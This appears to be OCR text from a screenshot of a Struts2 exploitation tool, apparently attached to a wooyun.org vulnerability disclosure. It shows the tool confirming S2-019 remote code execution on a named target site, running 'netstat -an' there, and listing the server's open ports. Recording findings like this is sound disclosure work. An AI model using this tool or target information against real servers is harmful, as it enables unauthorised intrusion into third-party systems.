 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://10086.gdmmyd.net/step1.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2012 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8005 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8008 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8012 0.0.0.0:0 LISTENING
正在获取Web信息，请稍等片刻........----2015/12/3 18:12:50
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/12/3 18:13:01
获取Web信息完毕......----2015/12/3 18:13:01
正在执行命令中，请稍等片刻........----2015/12/3 18:13:15
命令执行完毕........----2015/12/3 18:13:25
www.wooyun.org